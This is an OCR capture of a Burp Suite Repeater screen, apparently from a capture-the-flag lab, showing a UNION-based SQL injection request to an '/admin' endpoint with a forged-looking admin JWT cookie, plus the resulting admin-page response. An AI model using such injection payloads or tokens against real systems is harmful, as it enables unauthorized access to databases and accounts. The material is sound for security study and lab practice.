 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Target: http://10.10.142.78 HTTP/1
Request
Pretty Raw Hex \n
1 GET /admin?user=0+union+select+1,2,3,4+--+- HTTP/1.1
2 Host: 10.10.142.78
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOjIsInVzZXJuYW1lIjoibWljaGFlbCIsImFkbW
luIjp0cnVlLCJpYXQiOjE3NDQzNjgzNzR9.CNktrIyCj4dbvP3tqTFszjIsscZCDdIH532D94Vfl3I
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
|
21
22
23 <a href="/admin">
Administration panel
</a>
|
24
25 <a href="/new">
New listing
</a>
|
26 <a href="/messages">
Messages
</a>
|
27 <a href="#" onclick="document.cookie='token=; expires=Thu, 01 Jan
1970 00:00:00 UTC; path=/;';document.location.reload()">
Log out
</a>
28
29 </div>
30 </nav>
31
32 <h1 style="text-align: center">
User 1
</h1>
33 <div>
34 User 2 <br />
35 ID: 1 <br />
36 Is administrator: true <br />
37 <button onclick="this.disabled = true">
Delete user
</button>
38 </div>
39 </body>
40 </html>
41
Search 0 highlights
Inspector
Selection 27 (0x1b)
Selected text
0+union+select+1,2,3,4+--+-
Decoded from: URL encoding
0 union select 1,2,3,4 -- -
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 7
Inspector
Notes
Done 1,000 bytes | 252 millis
Event log (5) All issues Memory: 127.6MB